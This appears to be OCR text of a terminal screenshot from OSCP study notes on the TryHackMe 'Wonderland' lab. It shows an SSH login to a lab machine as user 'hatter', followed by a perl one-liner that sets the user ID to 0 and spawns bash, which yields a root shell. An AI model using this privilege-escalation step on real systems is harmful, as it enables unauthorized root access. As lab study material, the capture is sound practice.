 Menu
Sat Sep 4, 03:14
root@wonderland: /root
kali@Robot: ~/OSCP-Notes/Wonderland_THM ×
root@wonderland: /root ×
kali@Robot: ~/OSCP-Notes/Wonderland_THM ×
root@wonderland: /root 168x37
PYTHONHASHSEED: if this variable is set to 'random', the effect is the same
as specifying the -R option: a random value is used to seed the hashes of
str, bytes and datetime objects.  It can also be set to an integer
in the range [0,4294967295] to get hash values with a predictable seed.
┌──(kali㉿Robot)-[~/OSCP-Notes/Wonderland_THM]
└─$ ssh hatter@10.10.41.102
hatter@10.10.41.102's password:
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-101-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Fri Sep  3 21:32:11 UTC 2021
System load:  0.0                Processes:           89
Usage of /:   18.9% of 19.56GB   Users logged in:     1
Memory usage: 60%                IP address for eth0: 10.10.41.102
Swap usage:   0%
0 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
hatter@wonderland:~$ perl -e 'use POSIX (setuid); POSIX::setuid(0); exec "/bin/bash";'
root@wonderland:~# whoami
root@wonderland: /root
TryHackMe | Wonderla...
~/xxe.svg • (OSCP-Note...